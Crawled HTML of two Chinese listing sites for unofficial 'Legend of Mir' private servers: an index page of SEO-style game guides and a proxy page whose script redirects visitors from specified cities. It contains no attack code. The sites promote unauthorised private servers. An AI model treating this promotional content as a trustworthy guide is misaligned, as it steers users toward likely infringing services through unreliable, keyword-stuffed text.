

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.szcomet.com/default_5.html
body_size: 9632
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<title>传奇私服_新开传奇私服_热血传奇sf发布网-找服就上传奇找服网</title>
<meta name="keywords" content="传奇私服,新开传奇私服,热血传奇sf,传奇sf发布网" />
<meta name="description" content="传奇找服网(www.szcomet.com)是当前找热血传奇sf最专业的传奇私服发布网,为你全面发布新开传奇私服开区内容,散人找服玩服千万不要错过." />
<link rel="stylesheet" rev="stylesheet" href="https://www.szcomet.com/zb_users/theme/tx_ha/source/style.css.asp" type="text/css" media="screen" />
<script src="https://www.szcomet.com/zb_system/script/common.js" type="text/javascript"></script>
<script src="https://www.szcomet.com/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
<script src="https://www.szcomet.com/zb_users/theme/tx_ha/script/custom.js" type="text/javascript"></script>
<link rel="alternate" type="application/rss+xml" href="https://www.szcomet.com/feed.asp" title="传奇找服网" />
</head>
<body>
<div id="w900">
<div id="top"><a href="https://www.szcomet.com/feed.asp" target="_blank">RSS订阅</a></div>
<div id="head"><span id="ss"><form method="post" action="https://www.szcomet.com/zb_system/cmd.asp?act=Search"><input type="text" name="q" id="edtSearch" size="12" /><input type="submit" value="搜索" name="btnPost" id="btnPost" /></form>
</span><h2>传奇找服网</h2><h3>传奇私服_新开传奇私服_热血传奇sf发布网</h3></div>
<div id="nav"><ul><li><a href="https://www.szcomet.com/">首页</a></li><li id="menu-cate-1"><a href="https://www.szcomet.com/category-1.html">传奇私服</a></li><li id="menu-cate-2"><a href="https://www.szcomet.com/category-2.html">新开传奇私服</a></li><li id="menu-cate-3"><a href="https://www.szcomet.com/category-3.html">热血传奇sf</a></li><li id="menu-cate-4"><a href="https://www.szcomet.com/category-4.html">传奇sf发布网</a></li><li><a href="https://www.szcomet.com/tags.asp">Tags列表</a></li></ul>
</div>
<div id="info">
<div id="left">
<div id="place">你现在的位置：首页</div>
<dl id="lieb"><h2><a href="https://www.szcomet.com/post/2677.html">传奇调用小地图时如何设置搜服九九？</a></h2>
<dd id="ysu"><i class="fl">分类：<a href="https://www.szcomet.com/category-4.html" target="_blank">传奇sf发布网</a></i> <i class="time">2026-1-8 9:9:54</i><i class="ll"><span class="LoadView" id="spn2677" data-id="2677"></span></i><i class="pl">0</i></dd>
<dd id="zi"><a href="https://www.szcomet.com/post/2677.html" title="传奇调用小地图时如何设置搜服九九？"><img src="https://www.szcomet.com/zb_users/upload/2026/1/20260108090954791.jpg" alt="传奇调用小地图时如何设置搜服九九？" class="tu"></a>
<p>问题一：什么是“搜服九九”？它在传奇游戏中有什么作用？答：搜服九九是传奇私服中一种常用的小地图辅助插件或脚本，主要用于快速定位NPC、怪物、资源点或玩家。其核心功能是优化游戏效率——通过自定义坐标标记、路径规划、自动寻路或危险区域提醒，帮助玩家节省时间、避免迷路或遭遇埋伏。例如，...<a href="https://www.szcomet.com/post/2677.html" class="gengd" target="_blank">阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="https://www.szcomet.com/post/2676.html">传奇游戏如何带给我喜怒哀乐？</a></h2>
<dd id="ysu"><i class="fl">分类：<a href="https://www.szcomet.com/category-1.html" target="_blank">传奇私服</a></i> <i class="time">2026-1-7 10:9:21</i><i class="ll"><span class="LoadView" id="spn2676" data-id="2676"></span></i><i class="pl">0</i></dd>
<dd id="zi"><a href="https://www.szcomet.com/post/2676.html" title="传奇游戏如何带给我喜怒哀乐？"><img src="https://www.szcomet.com/zb_users/upload/2026/1/20260107100921332.jpg" alt="传奇游戏如何带给我喜怒哀乐？" class="tu"></a>
<p>问：传奇游戏为何能让人如此投入，甚至牵动情绪？答：传奇游戏的核心魅力在于其“高自由度成长+强社交竞争”的生态。喜怒哀乐源于玩家在虚拟世界中真实的付出与回报——熬夜刷装备的“喜”、行会战失败的“怒”、兄弟退游的“哀”、逆风翻盘的“乐”，这些情感都建立在角色成长、资源争夺、人际关系等...<a href="https://www.szcomet.com/post/2676.html" class="gengd" target="_blank">阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="https://www.szcomet.com/post/2675.html">传奇比奇仓库在什么地方？</a></h2>
<dd id="ysu"><i class="fl">分类：<a href="https://www.szcomet.com/category-4.html" target="_blank">传奇sf发布网</a></i> <i class="time">2026-1-7 9:39:44</i><i class="ll"><span class="LoadView" id="spn2675" data-id="2675"></span></i><i class="pl">0</i></dd>
<dd id="zi"><a href="https://www.szcomet.com/post/2675.html" title="传奇比奇仓库在什么地方？"><img src="https://www.szcomet.com/zb_users/upload/2026/1/20260107093943850.jpg" alt="传奇比奇仓库在什么地方？" class="tu"></a>
<p>问：传奇游戏中，比奇仓库的具体位置在哪里？答：比奇仓库位于比奇省安全区的右下角区域（坐标大致为：比奇省安全区右侧，靠近服装店与武器店之间）。玩家从比奇城门进入后，沿主路向右下方行走即可看到仓库管理员NPC。仓库功能包括物品存储、装备存取，是玩家管理背包资源的核心地点。问：为什么玩...<a href="https://www.szcomet.com/post/2675.html" class="gengd" target="_blank">阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="https://www.szcomet.com/post/2674.html">传奇技能书合成地点在哪里？</a></h2>
<dd id="ysu"><i class="fl">分类：<a href="https://www.szcomet.com/category-4.html" target="_blank">传奇sf发布网</a></i> <i class="time">2026-1-7 9:9:54</i><i class="ll"><span class="LoadView" id="spn2674" data-id="2674"></span></i><i class="pl">0</i></dd>
<dd id="zi"><a href="https://www.szcomet.com/post/2674.html" title="传奇技能书合成地点在哪里？"><img src="https://www.szcomet.com/zb_users/upload/2026/1/20260107090954322.jpg" alt="传奇技能书合成地点在哪里？" class="tu"></a>
<p>问：传奇游戏中，技能书合成功能究竟在哪里开启？答：技能书合成通常位于主城的安全区专属NPC处。例如，在《热血传奇》经典版本中，玩家需找到盟重土城（坐标：320,320）的“技能大师”NPC；在《传奇世界》中则可能命名为“合成使者”，位置多集中在中州广场。部分变态合击版本会将功能整...<a href="https://www.szcomet.com/post/2674.html" class="gengd" target="_blank">阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="https://www.szcomet.com/post/2673.html">什么样的传奇发布网能确保游戏长期稳定不卡顿？</a></h2>
<dd id="ysu"><i class="fl">分类：<a href="https://www.szcomet.com/category-2.html" target="_blank">新开传奇私服</a></i> <i class="time">2026-1-6 10:9:33</i><i class="ll"><span class="LoadView" id="spn2673" data-id="2673"></span></i><i class="pl">0</i></dd>
<dd id="zi"><a href="https://www.szcomet.com/post/2673.html" title="什么样的传奇发布网能确保游戏长期稳定不卡顿？"><img src="https://www.szcomet.com/zb_users/upload/2026/1/20260106100933257.jpg" alt="什么样的传奇发布网能确保游戏长期稳定不卡顿？" class="tu"></a>
<p>问：为什么有些传奇游戏玩起来总是卡顿，甚至频繁掉线？答：传奇游戏的卡顿通常源于服务器质量、网络线路及技术维护三大核心问题。低配置服务器在玩家集中活动时易过载；劣质网络线路会导致数据传输延迟；缺乏专业运维团队则无法及时处理突发故障。选择发布网时需优先考察其硬件与技术支持能力。问：具...<a href="https://www.szcomet.com/post/2673.html" class="gengd" target="_blank">阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="https://www.szcomet.com/post/2672.html">为什么传奇老玩家都爱玩复古版本？</a></h2>
<dd id="ysu"><i class="fl">分类：<a href="https://www.szcomet.com/category-4.html" target="_blank">传奇sf发布网</a></i> <i class="time">2026-1-6 9:39:50</i><i class="ll"><span class="LoadView" id="spn2672" data-id="2672"></span></i><i class="pl">0</i></dd>
<dd id="zi"><a href="https://www.szcomet.com/post/2672.html" title="为什么传奇老玩家都爱玩复古版本？"><img src="https://www.szcomet.com/zb_users/upload/2026/1/20260106093950315.jpg" alt="为什么传奇老玩家都爱玩复古版本？" class="tu"></a>
<p>问：为什么传奇老玩家普遍偏爱复古版本，而非新推出的快节奏或高变种版本？答：传奇复古版本（如1.76版）的核心魅力在于“纯粹性”。老玩家追求的不仅是游戏内容，更是当年的社交氛围和成长体验。复古版本没有眼花缭乱的付费道具、自动挂机功能或夸张的技能特效，玩家需通过手动打怪、团队合作逐步...<a href="https://www.szcomet.com/post/2672.html" class="gengd" target="_blank">阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="https://www.szcomet.com/post/2671.html">1.85传奇版本给玩家带来了哪些意想不到的惊喜？</a></h2>
<dd id="ysu"><i class="fl">分类：<a href="https://www.szcomet.com/category-1.html" target="_blank">传奇私服</a></i> <i class="time">2026-1-6 9:9:58</i><i class="ll"><span class="LoadView" id="spn2671" data-id="2671"></span></i><i class="pl">0</i></dd>
<dd id="zi"><a href="https://www.szcomet.com/post/2671.html" title="1.85传奇版本给玩家带来了哪些意想不到的惊喜？"><img src="https://www.szcomet.com/zb_users/upload/2026/1/20260106090957875.jpg" alt="1.85传奇版本给玩家带来了哪些意想不到的惊喜？" class="tu"></a>
<p>问：1.85传奇版本最核心的惊喜是什么？它如何改变传统玩法？答：1.85版最大的惊喜是“技能融合系统”与“动态地图机制”。传统传奇中，技能固定且地图静态，而1.85版允许玩家将不同职业的技能组合（如战士烈火剑法+法师魔法盾），形成独家连招；地图则会随时间或事件改变地形，比如祖玛寺...<a href="https://www.szcomet.com/post/2671.html" class="gengd" target="_blank">阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="https://www.szcomet.com/post/2670.html">传奇私服最强装备获取攻略？如何快速刷到顶级套装</a></h2>
<dd id="ysu"><i class="fl">分类：<a href="https://www.szcomet.com/category-2.html" target="_blank">新开传奇私服</a></i> <i class="time">2026-1-5 19:20:44</i><i class="ll"><span class="LoadView" id="spn2670" data-id="2670"></span></i><i class="pl">0</i></dd>
<dd id="zi"><a href="https://www.szcomet.com/post/2670.html" title="传奇私服最强装备获取攻略？如何快速刷到顶级套装"><img src="https://www.szcomet.com/zb_users/upload/2026/1/20260105192043541.jpg" alt="传奇私服最强装备获取攻略？如何快速刷到顶级套装" class="tu"></a>
<p>在传奇私服的世界中，顶级装备不仅是实力的象征，更是玩家制霸服务器的关键。无论是经典的屠龙刀、复活戒指，还是新版本中的神级套装，掌握高效获取装备的技巧能让你在竞争中脱颖而出。本文将从实战角度出发，结合最新版本机制，揭秘快速刷取顶级装备的核心策略。一、精准定位BOSS刷新点，高效收割...<a href="https://www.szcomet.com/post/2670.html" class="gengd" target="_blank">阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="https://www.szcomet.com/post/2669.html">传奇游戏排行榜前十强中有哪些必备技巧和职业选择建议？</a></h2>
<dd id="ysu"><i class="fl">分类：<a href="https://www.szcomet.com/category-3.html" target="_blank">热血传奇sf</a></i> <i class="time">2026-1-5 18:51:4</i><i class="ll"><span class="LoadView" id="spn2669" data-id="2669"></span></i><i class="pl">0</i></dd>
<dd id="zi"><a href="https://www.szcomet.com/post/2669.html" title="传奇游戏排行榜前十强中有哪些必备技巧和职业选择建议？"><img src="https://www.szcomet.com/zb_users/upload/2026/1/20260105185104342.jpg" alt="传奇游戏排行榜前十强中有哪些必备技巧和职业选择建议？" class="tu"></a>
<p>——2025最新职业分析与实战技巧全解析在竞争激烈的传奇类游戏中，跻身排行榜前十不仅需要时间投入，更需掌握核心策略与职业搭配。本文结合当前版本（2025年）的实战经验，从职业选择、技能组合、资源运营三大维度，为玩家提供可复制的进阶攻略，助你快速提升战力，冲击榜单！一、职业选择：三...<a href="https://www.szcomet.com/post/2669.html" class="gengd" target="_blank">阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="https://www.szcomet.com/post/2668.html">中变传奇私服霸主传奇官网中如何快速升级并获取稀有装备？</a></h2>
<dd id="ysu"><i class="fl">分类：<a href="https://www.szcomet.com/category-2.html" target="_blank">新开传奇私服</a></i> <i class="time">2026-1-5 18:21:20</i><i class="ll"><span class="LoadView" id="spn2668" data-id="2668"></span></i><i class="pl">0</i></dd>
<dd id="zi"><a href="https://www.szcomet.com/post/2668.html" title="中变传奇私服霸主传奇官网中如何快速升级并获取稀有装备？"><img src="https://www.szcomet.com/zb_users/upload/2026/1/20260105182119745.jpg" alt="中变传奇私服霸主传奇官网中如何快速升级并获取稀有装备？" class="tu"></a>
<p>作为经典传奇私服的热门选择，《中变传奇私服霸主传奇》凭借其独特的玩法机制和高度自由的成长路线，吸引了大量硬核玩家。本文将深度解析当前版本中最高效的升级策略与装备获取技巧，帮助玩家在短时间内突破战力瓶颈，制霸全服。一、开服前3天：三线并进抢占等级优势1.主线任务+限时活动组合升级法...<a href="https://www.szcomet.com/post/2668.html" class="gengd" target="_blank">阅读全文</a></p>
</dd>
</dl>
<dl class="pagebar"><a href="https://www.szcomet.com/"><span class="page first-page">&laquo;</span></a><span class="page now-page">5</span><a href="https://www.szcomet.com/default_6.html"><span class="page">6</span></a><a href="https://www.szcomet.com/default_7.html"><span class="page">7</span></a><a href="https://www.szcomet.com/default_8.html"><span class="page">8</span></a><a href="https://www.szcomet.com/default_9.html"><span class="page">9</span></a><a href="https://www.szcomet.com/default_10.html"><span class="page">10</span></a><a href="https://www.szcomet.com/default_11.html"><span class="page">11</span></a><a href="https://www.szcomet.com/default_12.html"><span class="page">12</span></a><a href="https://www.szcomet.com/default_13.html"><span class="page">13</span></a><a href="https://www.szcomet.com/default_14.html"><span class="page">14</span></a><a href="https://www.szcomet.com/default_15.html"><span class="page">15</span></a><a href="https://www.szcomet.com/default_16.html"><span class="page">16</span></a><a href="https://www.szcomet.com/default_17.html"><span class="page">17</span></a><a href="https://www.szcomet.com/default_18.html"><span class="page">18</span></a><a href="https://www.szcomet.com/default_19.html"><span class="page">19</span></a><a href="https://www.szcomet.com/default_272.html"><span class="page last-page">&raquo;</span></a></dl>   
</div>
<div id="rigth">  
<dl class="function" id="divSearchPanel">
<dt class="function_t">站内搜索</dt>
<dd class="function_c">
<div><form method="post" action="https://www.szcomet.com/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="13" /> <input type="submit" value="提交" name="btnPost" id="btnPost" /></form></div>
</dd>
</dl>
<dl class="function" id="divCalendar">

<dd class="function_c">
<div><table id="tbCalendar"><caption><a href="https://www.szcomet.com/date-2025-12.html">&#00171;</a>  <a href="https://www.szcomet.com/date-2026-01.html">2026年 1月</a>  <a href="https://www.szcomet.com/date-2026-01.html">&#00187;</a></caption>	<thead>	<tr> <th title="星期日" scope="col" abbr="星期日"><small>日</small></th> <th title="星期一" scope="col" abbr="星期一"><small>一</small></th> <th title="星期二" scope="col" abbr="星期二"><small>二</small></th>	<th title="星期三" scope="col" abbr="星期三"><small>三</small></th> <th title="星期四" scope="col" abbr="星期四"><small>四</small></th>	<th title="星期五" scope="col" abbr="星期五"><small>五</small></th> <th title="星期六" scope="col" abbr="星期六"><small>六</small></th>	</tr>	</thead>	<tbody><tr><td class="pad" colspan="4"> </td><td ><a title="2026-1-1" href="https://www.szcomet.com/date-2026-1-1.html">1</a></td><td ><a title="2026-1-2" href="https://www.szcomet.com/date-2026-1-2.html">2</a></td><td ><a title="2026-1-3" href="https://www.szcomet.com/date-2026-1-3.html">3</a></td></tr><tr><td ><a title="2026-1-4" href="https://www.szcomet.com/date-2026-1-4.html">4</a></td><td ><a title="2026-1-5" href="https://www.szcomet.com/date-2026-1-5.html">5</a></td><td ><a title="2026-1-6" href="https://www.szcomet.com/date-2026-1-6.html">6</a></td><td ><a title="2026-1-7" href="https://www.szcomet.com/date-2026-1-7.html">7</a></td><td ><a title="2026-1-8" href="https://www.szcomet.com/date-2026-1-8.html">8</a></td><td ><a title="2026-1-9" href="https://www.szcomet.com/date-2026-1-9.html">9</a></td><td ><a title="2026-1-10" href="https://www.szcomet.com/date-2026-1-10.html">10</a></td></tr><tr><td ><a title="2026-1-11" href="https://www.szcomet.com/date-2026-1-11.html">11</a></td><td ><a title="2026-1-12" href="https://www.szcomet.com/date-2026-1-12.html">12</a></td><td ><a title="2026-1-13" href="https://www.szcomet.com/date-2026-1-13.html">13</a></td><td >14</td><td >15</td><td >16</td><td ><a title="2026-1-17" href="https://www.szcomet.com/date-2026-1-17.html">17</a></td></tr><tr><td ><a title="2026-1-18" href="https://www.szcomet.com/date-2026-1-18.html">18</a></td><td ><a title="2026-1-19" href="https://www.szcomet.com/date-2026-1-19.html">19</a></td><td ><a title="2026-1-20" href="https://www.szcomet.com/date-2026-1-20.html">20</a></td><td ><a title="2026-1-21" href="https://www.szcomet.com/date-2026-1-21.html">21</a></td><td ><a title="2026-1-22" href="https://www.szcomet.com/date-2026-1-22.html">22</a></td><td ><a title="2026-1-23" href="https://www.szcomet.com/date-2026-1-23.html">23</a></td><td ><a title="2026-1-24" href="https://www.szcomet.com/date-2026-1-24.html">24</a></td></tr><tr><td ><a title="2026-1-25" href="https://www.szcomet.com/date-2026-1-25.html">25</a></td><td  id ="today" ><a title="2026-1-26" href="https://www.szcomet.com/date-2026-1-26.html"><b>26</b></a></td><td >27</td><td >28</td><td >29</td><td >30</td><td >31</td></tr>	</tbody></table></div>
</dd>
</dl>
<dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt>
<dd class="function_c">
<ul><li class="li-cate cate-0"><a href="https://www.szcomet.com/category-1.html">传奇私服<span class="article-nums"> (660)</span></a></li><li class="li-cate cate-1"><a href="https://www.szcomet.com/category-2.html">新开传奇私服<span class="article-nums"> (667)</span></a></li><li class="li-cate cate-2"><a href="https://www.szcomet.com/category-3.html">热血传奇sf<span class="article-nums"> (678)</span></a></li><li class="li-cate cate-3"><a href="https://www.szcomet.com/category-4.html">传奇sf发布网<span class="article-nums"> (711)</span></a></li></ul>
</dd>
</dl>
<dl class="function" id="divPrevious">
<dt class="function_t">最新发布</dt>
<dd class="function_c">
<ul><li><a href="https://www.szcomet.com/post/2717.html" title="中低端戒指也能逆袭？骷髅戒指是否值得战士入手？"><span class="article-date">[01/26]</span>中低端戒指也能逆袭？骷髅戒指是否值得战士入手？</a></li><li><a href="https://www.szcomet.com/post/2716.html" title="三职业通用，如何获取属性堪比六大重装的顶级装备？"><span class="article-date">[01/26]</span>三职业通用，如何获取属性堪比六大重装的顶级装备？</a></li><li><a href="https://www.szcomet.com/post/2715.html" title="一天能打多少元宝？176传奇私服热血传奇手机版元宝获取攻略"><span class="article-date">[01/25]</span>一天能打多少元宝？176传奇私服热血传奇手机版元宝获取攻略</a></li><li><a href="https://www.szcomet.com/post/2714.html" title="HeroM2引擎自定义变量性能优化攻略"><span class="article-date">[01/25]</span>HeroM2引擎自定义变量性能优化攻略</a></li><li><a href="https://www.szcomet.com/post/2713.html" title="50级后如何高效刷装升级？"><span class="article-date">[01/24]</span>50级后如何高效刷装升级？</a></li><li><a href="https://www.szcomet.com/post/2712.html" title="20级前如何快速升级？新手必看攻略"><span class="article-date">[01/24]</span>20级前如何快速升级？新手必看攻略</a></li><li><a href="https://www.szcomet.com/post/2711.html" title="176版传奇私服中170白日门包含哪些地图？"><span class="article-date">[01/23]</span>176版传奇私服中170白日门包含哪些地图？</a></li><li><a href="https://www.szcomet.com/post/2710.html" title="1.95刺影合击地宫神龙打法攻略？神龙坐标位置在哪？"><span class="article-date">[01/23]</span>1.95刺影合击地宫神龙打法攻略？神龙坐标位置在哪？</a></li><li><a href="https://www.szcomet.com/post/2709.html" title="1.85合击传奇是否真的更适合玩家体验？"><span class="article-date">[01/22]</span>1.85合击传奇是否真的更适合玩家体验？</a></li><li><a href="https://www.szcomet.com/post/2708.html" title="1.80复古传奇神龙世界炼狱魔宫怎么玩？有哪些注意事项？"><span class="article-date">[01/22]</span>1.80复古传奇神龙世界炼狱魔宫怎么玩？有哪些注意事项？</a></li></ul>
</dd>
</dl>
<dl class="function" id="article_random">
<dt class="function_t">热门推荐</dt>
<dd class="function_c">
<ul><li><a href="https://www.szcomet.com/post/2269.html" title="网通专线玩传奇，如何选择最优服务器和线路才能PK更流畅？">网通专线玩传奇，如何选择最优服务器和线路(21)</a></li>
<li><a href="https://www.szcomet.com/post/2610.html" title="蝴蝶单职业传奇如何快速提升战力与获取稀有装备攻略技巧有哪些？">蝴蝶单职业传奇如何快速提升战力与获取稀有(25)</a></li>
<li><a href="https://www.szcomet.com/post/748.html" title="这样看公益传奇装备的属性">这样看公益传奇装备的属性(11)</a></li>
<li><a href="https://www.szcomet.com/post/463.html" title="传奇大量元宝都是从哪里获得的">传奇大量元宝都是从哪里获得的(14)</a></li>
<li><a href="https://www.szcomet.com/post/1143.html" title="焰罡大陆火爆传奇：新手进阶之我问道途">焰罡大陆火爆传奇：新手进阶之我问道途(572)</a></li>
<li><a href="https://www.szcomet.com/post/1484.html" title="传奇再起：万千豪杰齐聚，征战沙场谁主沉浮？">传奇再起：万千豪杰齐聚，征战沙场谁主沉浮(1009)</a></li>
<li><a href="https://www.szcomet.com/post/1825.html" title="传奇1.76版本新手起步指南：征战玛法大地的终极问答合集">传奇1.76版本新手起步指南：征战玛法大(521)</a></li>
<li><a href="https://www.szcomet.com/post/292.html" title="增加吸血属性的途径都有哪几种">增加吸血属性的途径都有哪几种(268)</a></li>
<li><a href="https://www.szcomet.com/post/2265.html" title="神鬼传奇战士：战士技能加点和装备选择，如何打造最强肉盾？">神鬼传奇战士：战士技能加点和装备选择，如(22)</a></li>
<li><a href="https://www.szcomet.com/post/2606.html" title="至尊传奇私服172gm中如何快速升级并获取稀有装备攻略详解？">至尊传奇私服172gm中如何快速升级并获(26)</a></li></ul>
</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">热门Tags</dt>
<dd class="function_c">
<ul><li class="tag-name tag-name-size-2"><a href="https://www.szcomet.com/tags-1.html">1.76复古传奇<span class="tag-count"> (18)</span></a></li><li class="tag-name tag-name-size-7"><a href="https://www.szcomet.com/tags-3.html">传奇私服<span class="tag-count"> (615)</span></a></li><li class="tag-name tag-name-size-3"><a href="https://www.szcomet.com/tags-4.html">传奇sf<span class="tag-count"> (30)</span></a></li><li class="tag-name tag-name-size-6"><a href="https://www.szcomet.com/tags-14.html">单职业传奇<span class="tag-count"> (137)</span></a></li><li class="tag-name tag-name-size-4"><a href="https://www.szcomet.com/tags-21.html">复古传奇<span class="tag-count"> (39)</span></a></li><li class="tag-name tag-name-size-4"><a href="https://www.szcomet.com/tags-28.html">1.76传奇<span class="tag-count"> (37)</span></a></li><li class="tag-name tag-name-size-2"><a href="https://www.szcomet.com/tags-39.html">新开传奇私服<span class="tag-count"> (17)</span></a></li><li class="tag-name tag-name-size-2"><a href="https://www.szcomet.com/tags-44.html">传奇私服网站<span class="tag-count"> (20)</span></a></li><li class="tag-name tag-name-size-4"><a href="https://www.szcomet.com/tags-66.html">热血传奇私服<span class="tag-count"> (44)</span></a></li><li class="tag-name tag-name-size-3"><a href="https://www.szcomet.com/tags-74.html">变态传奇<span class="tag-count"> (30)</span></a></li></ul>
</dd>
</dl>
<dl class="function" id="divLinkage">
<dt class="function_t">友情链接</dt>
<dd class="function_c">
<ul><li><a href="https://www.szcomet.com/" target="_blank">传奇私服发布网</a></li></ul>
</dd>
</dl>
</div>
<div class="clear"></div>
</div>
<div id="foot">
<dl>  
<a href="https://www.szcomet.com/sitemap.xml" target="_blank">网站地图</a><br/>Copyright © 2024 传奇找服网 www.szcomet.com All Rights Reserved. <a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">京ICP备2021017280号-2</a><script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?848e3b47bac9dd6cc75f130504374df7";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script></dl>
<div id="footer"></div></div>
</div>
<script src="https://www.szcomet.com/zb_users/theme/tx_ha/script/footer.js" type="text/javascript"></script>
</body>
</html>
<!--188ms-->

--- FILE ---
content_type: text/html
request_url: https://fbz1.999sky.com/proxy/gm5/?_t=176942835&pu=https://www.szcomet.com/default_5.html
body_size: 19685
content:
<!-- author=yoyoyo-qiekinaojianbingguozilaiyitao-oyoyoy -->
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <script>
        /**
         * 检测浏览器是否支持Array.prototype.includes，不支持则显示浏览器升级提示
         * 定义后立即执行，不等待页面加载，避免后续代码报错中断
         */
        function checkBrowserSupportsIncludes() {
            // 1. 核心检测：判断浏览器是否支持Array.prototype.includes
            var isSupportsIncludes = typeof Array.prototype.includes === 'function';
            
            // 2. 若支持，直接退出函数
            if (isSupportsIncludes) {
                return;
            }
            
            // 3. 若不支持，创建提示界面的DOM元素（兼容低版本浏览器，无ES6+语法）
            // 创建遮罩层（全屏覆盖，半透明背景）
            var maskCheck = document.createElement('div');
            maskCheck.style.cssText = 'position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.382); z-index: 99999; margin: 0; padding: 0;';
            
            // 创建提示容器（居中显示，白色背景）
            var tipContainer = document.createElement('div');
            tipContainer.style.cssText = 'position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); width: 90%; max-width: 500px; background: #fff; border-radius: 8px; padding: 30px 20px; box-sizing: border-box; text-align: center;';
            
            // 创建提示标题
            var tipTitle = document.createElement('h3');
            tipTitle.innerText = '浏览器版本过低提示';
            tipTitle.style.cssText = 'margin: 0 0 20px 0; color: #333; font-size: 20px; font-weight: bold;';
            
            // 创建提示内容
            var tipContent = document.createElement('p');
            tipContent.innerText = '你当前的浏览器版本过低，请切换极速模式\n或者下载最新版本的浏览器\n\n官方安全下载地址（放心下载）';
            tipContent.style.cssText = 'margin: 0 0 30px 0; color: #666; font-size: 14px; line-height: 1.6; font-weight: bold;';
            
            // 创建浏览器下载链接容器
            var browserList = document.createElement('div');
            browserList.style.cssText = 'margin-bottom: 20px;';
            
            // 定义主流浏览器下载配置
            var browserConfigs = [
                { name: '谷歌浏览器', url: 'https://www.google.cn/intl/zh-CN_ALL/chrome/fallback/' },
                { name: '微软Edge浏览器', url: 'https://www.microsoft.com/zh-cn/edge/download?form=MA13FJ' },
                { name: '夸克浏览器', url: 'https://www.quark.cn/' },
                { name: 'QQ浏览器', url: 'https://browser.qq.com/' }
            ];
            
            // 循环创建下载链接
            for (var i = 0; i < browserConfigs.length; i++) {
                var browserItem = browserConfigs[i];
                var link = document.createElement('a');
                link.href = browserItem.url;
                link.target = '_blank';
                link.innerText = browserItem.name;
                link.style.cssText = 'display: block; width: 200px; margin: 0 auto 10px; padding: 10px 0; background: #1890ff; color: #fff; text-decoration: none; border-radius: 4px; font-size: 14px; transition: background 0.2s;';
                
                // 鼠标悬浮样式
                link.onmouseover = function() {
                    this.style.background = '#096dd9';
                };
                link.onmouseout = function() {
                    this.style.background = '#1890ff';
                };
                
                browserList.appendChild(link);
            }
            
            // 组装DOM结构
            tipContainer.appendChild(tipTitle);
            tipContainer.appendChild(tipContent);
            tipContainer.appendChild(browserList);
            maskCheck.appendChild(tipContainer);
            
            // 4. 将提示界面添加到页面中
            var rootElement = document.body || document.documentElement;
            rootElement.appendChild(maskCheck);
        }
        
        // 定义后立即执行，不等待页面加载
        // 否则一旦有其它代码报错，此代码将没有机会运行
        checkBrowserSupportsIncludes();
    </script> 

    <meta charset="UTF-8">
	<!-- 无敏感信息时才采用 -->
	<meta name="referrer" content="unsafe-url">
    <title>GM5传奇发布网_新开传奇网站_传奇sf_热血传奇sf_GM5.com</title>
    <meta name="keywords" content="GM5传奇发布网,新开传奇网站,传奇sf,热血传奇sf" />
    <meta name="description" content="GM5传奇发布网,新开传奇网站,传奇sf,热血传奇sf" />
	
	<style>
        /* 全屏遮罩（仅目标域名下可能显示） */
        #jump-loading {
            position: fixed;
            top: 0;
            left: 0;
            width: 100vw;
            height: 100vh;
            background: #fff;
            z-index: 999999;
            display: none; /* 默认隐藏，只有域名符合才显示 */
            justify-content: center;
            align-items: center;
            margin: 0;
            padding: 0;
        }
        /* 加载动画（可选，优化体验） */
        #jump-loading::after {
            content: '';
            width: 40px;
            height: 40px;
            border: 4px solid #eee;
            border-top-color: #ff6700;
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
    </style>
    <script>
		// ;;; 屏蔽指定城市
		/* 屏蔽指定城市 跳转到新的主页*/
        // 1. 先判断域名是否符合条件（核心优化：域名不匹配直接不请求接口）
        var host = location.hostname.trim().toLowerCase();
        var isTargetDomain = /^(www\.)?gm5\.com$/.test(host);
        var targetUrl = 'http://gm5.com/index';

        // 2. 只有域名符合，才初始化遮罩和请求逻辑
        if (isTargetDomain) {
            // 创建遮罩并显示
            var loading = document.createElement('div');
            loading.id = 'jump-loading';
            document.documentElement.appendChild(loading);
            loading.style.display = 'flex'; // 显示遮罩

            // 3. 封装 AJAX 函数
            function ajax(url, successCallback, errorCallback) {
                var xhr = new XMLHttpRequest();
                xhr.open('GET', url, true);
                xhr.timeout = 3000;
                xhr.setRequestHeader('Accept', 'application/json');

                xhr.onload = function() {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        try {
                            var response = JSON.parse(xhr.responseText.trim());
                            successCallback(response);
                        } catch (e) {
                            errorCallback(e);
                        }
                    } else {
